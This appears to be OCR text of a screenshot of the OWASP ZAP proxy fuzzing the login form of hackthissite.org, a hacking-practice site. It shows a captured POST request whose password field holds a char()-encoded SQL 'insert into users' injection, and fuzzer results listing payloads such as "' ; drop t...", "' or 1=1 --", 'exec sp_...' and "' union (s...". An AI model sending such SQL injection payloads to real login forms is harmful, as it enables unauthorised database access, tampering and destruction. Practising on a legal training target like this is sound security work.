 dinhnguyen
2
21:53
Untitled Session - 1 - ZAP 2.16.1
File Edit View Analyse Report Tools Import Export Online Help
Standard Mode
Sites
Quick Start Request Response Requester
Header: Text Body: Text
https://data.htscdn.org
https://www.hackthissite.org
GET:/
images
user
captcha
POST:login()(anonymous,password,userna
POST:login()(btn_submit,password,userna
https://137.74.187.100
http://137.74.187.100
POST https://www.hackthissite.org/user/login HTTP/1.1
host: www.hackthissite.org
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
image/png,image/svg+xml,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Content-Type: application/x-www-form-urlencoded
username=a&password=insert into users(login, password, level) values( char(0x70) + char(
0x65) + char(0x74) + char(0x65) + char(0x72) + char(0x70) + char(0x65) + char(0x74) +
char(0x65) + char(0x72),char(0x64)&btn_submit=Login
History Search Alerts Output WebSockets Fuzzer
New Fuzzer Progress: 1: HTTP - https://www.ha...org/user/login 6% Current fuzzers: 1
Messages Sent: 1822 Errors: 0 Show Errors Export
Task ID Message Type Code Reason RTT Size Resp. Header Size Resp. Body Highest Alert State Payloads
1,525 Fuzzed 200 OK 2.29 s 1,446 bytes 15,411 bytes Reflected a, ' ; drop t...
1,526 Fuzzed 200 OK 2.41 s 1,446 bytes 15,400 bytes Reflected a, exec sp_...
1,527 Fuzzed 200 OK 2.28 s 1,446 bytes 15,419 bytes Reflected a, exec sp_...
1,528 Fuzzed 200 OK 2.17 s 1,446 bytes 15,440 bytes Reflected a, insert int...
1,529 Fuzzed 200 OK 2.27 s 1,446 bytes 15,459 bytes Reflected a, grant co...
1,530 Fuzzed 200 OK 2.27 s 1,446 bytes 15,327 bytes Reflected a, insert int...
1,531 Fuzzed 200 OK 2.19 s 1,446 bytes 15,455 bytes Reflected a, a
1,532 Fuzzed 200 OK 2.59 s 1,446 bytes 15,352 bytes Reflected a, ' or 1=1 --
1,533 Fuzzed 200 OK 2.22 s 1,446 bytes 15,363 bytes Reflected a, ' union (s...